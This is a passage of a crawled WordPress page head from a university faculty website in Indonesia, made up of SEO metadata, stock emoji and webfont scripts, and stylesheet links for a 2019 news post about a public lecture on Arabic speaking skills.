

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fai.uad.ac.id/pertahankan-eksistansi-global-bsa-hadirkan-pemateri-internasional/
body_size: 15046
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_5048 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pertahankan Eksistensi Global, FAI Hadirkan Pemateri Internasional - Fakultas Agama Islam Universitas Ahmad Dahlan</title>
	<link rel="canonical" href="https://fai.uad.ac.id/pertahankan-eksistansi-global-bsa-hadirkan-pemateri-internasional/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pertahankan Eksistensi Global, FAI Hadirkan Pemateri Internasional - Fakultas Agama Islam Universitas Ahmad Dahlan" />
	<meta property="og:description" content="Yogyakarta, FAI TERKINI&nbsp;–&nbsp;Program Studi Bahasa dan Sastra Arab Fakultas Agama Islam Universitas Ahmad Dahlan (BSA FAI UAD) mengadakan kuliah umum yan bertajuk Kemahiran Berbicara Bahasa Arab pada hari Rabu (13/11/2019) di Aula Masjid Islamic Center Univesitas Ahmad Dahlan. Dalam kegiatan kuliah umum kali ini Prodi BSA, sengaja mendatangkan 2 (dua) orang pemateri ekspert berskala internasional [&hellip;]" />
	<meta property="og:url" content="https://fai.uad.ac.id/pertahankan-eksistansi-global-bsa-hadirkan-pemateri-internasional/" />
	<meta property="og:site_name" content="Fakultas Agama Islam Universitas Ahmad Dahlan" />
	<meta property="article:publisher" content="https://www.facebook.com/faiterkini/" />
	<meta property="article:published_time" content="2019-11-14T15:02:18+00:00" />
	<meta property="article:modified_time" content="2019-12-21T10:14:57+00:00" />
	<meta property="og:image" content="https://fai.uad.ac.id/wp-content/uploads/2019/11/B-min.jpg" />
	<meta property="og:image:width" content="4160" />
	<meta property="og:image:height" content="3120" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="niksalsabiila" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@fai_uad" />
	<meta name="twitter:site" content="@fai_uad" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="niksalsabiila" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fai.uad.ac.id/pertahankan-eksistansi-global-bsa-hadirkan-pemateri-internasional/","url":"https://fai.uad.ac.id/pertahankan-eksistansi-global-bsa-hadirkan-pemateri-internasional/","name":"Pertahankan Eksistensi Global, FAI Hadirkan Pemateri Internasional - Fakultas Agama Islam Universitas Ahmad Dahlan","isPartOf":{"@id":"https://fai.uad.ac.id/#website"},"primaryImageOfPage":{"@id":"https://fai.uad.ac.id/pertahankan-eksistansi-global-bsa-hadirkan-pemateri-internasional/#primaryimage"},"image":{"@id":"https://fai.uad.ac.id/pertahankan-eksistansi-global-bsa-hadirkan-pemateri-internasional/#primaryimage"},"thumbnailUrl":"https://fai.uad.ac.id/wp-content/uploads/2019/11/B-min.jpg","datePublished":"2019-11-14T15:02:18+00:00","dateModified":"2019-12-21T10:14:57+00:00","author":{"@id":"https://fai.uad.ac.id/#/schema/person/1d270f2b60fbd692720a5361359237eb"},"breadcrumb":{"@id":"https://fai.uad.ac.id/pertahankan-eksistansi-global-bsa-hadirkan-pemateri-internasional/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fai.uad.ac.id/pertahankan-eksistansi-global-bsa-hadirkan-pemateri-internasional/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fai.uad.ac.id/pertahankan-eksistansi-global-bsa-hadirkan-pemateri-internasional/#primaryimage","url":"https://fai.uad.ac.id/wp-content/uploads/2019/11/B-min.jpg","contentUrl":"https://fai.uad.ac.id/wp-content/uploads/2019/11/B-min.jpg","width":4160,"height":3120},{"@type":"BreadcrumbList","@id":"https://fai.uad.ac.id/pertahankan-eksistansi-global-bsa-hadirkan-pemateri-internasional/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fai.uad.ac.id/fakultas-agama-islam/"},{"@type":"ListItem","position":2,"name":"Pertahankan Eksistensi Global, FAI Hadirkan Pemateri Internasional"}]},{"@type":"WebSite","@id":"https://fai.uad.ac.id/#website","url":"https://fai.uad.ac.id/","name":"Fakultas Agama Islam Universitas Ahmad Dahlan","description":"Profesional Berkemajuan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fai.uad.ac.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://fai.uad.ac.id/#/schema/person/1d270f2b60fbd692720a5361359237eb","name":"niksalsabiila","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fai.uad.ac.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d94ef2c73aefd8a8aaa91deb9153783e?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/d94ef2c73aefd8a8aaa91deb9153783e?s=96&d=monsterid&r=g","caption":"niksalsabiila"},"sameAs":["http://uniksalsabila.pai.uad.ac.id"],"url":"https://fai.uad.ac.id/author/nik-salsabiila/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan &raquo; Feed" href="https://fai.uad.ac.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan &raquo; Comments Feed" href="https://fai.uad.ac.id/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700%7COpen+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fai.uad.ac.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='avia-grid-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/grid.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/base.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/layout.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/table/table.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://fai.uad.ac.id/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fai.uad.ac.id/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/font-awesome.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/owl.carousel.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/bdpp-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/shortcodes.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://fai.uad.ac.id/wp-content/themes/fai/js/aviapopup/magnific-popup.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/avia-snippet-lightbox.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/avia-snippet-widget.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://fai.uad.ac.id/wp-content/uploads/dynamic_avia/fai_uad.css?ver=6455cf85964e9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/custom.css?ver=4.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://fai.uad.ac.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-compat.js?ver=4.5.5" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://fai.uad.ac.id/wp-json/" /><link rel="alternate" type="application/json" href="https://fai.uad.ac.id/wp-json/wp/v2/posts/5048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fai.uad.ac.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://fai.uad.ac.id/?p=5048' />
<link rel="alternate" type="application/json+oembed" href="https://fai.uad.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffai.uad.ac.id%2Fpertahankan-eksistansi-global-bsa-hadirkan-pemateri-internasional%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fai.uad.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffai.uad.ac.id%2Fpertahankan-eksistansi-global-bsa-hadirkan-pemateri-internasional%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan RSS2 Feed" href="https://fai.uad.ac.id/feed/" />
<link rel="pingback" href="https://fai.uad.ac.id/xmlrpc.php" />

<style type='text/css' media='screen'>
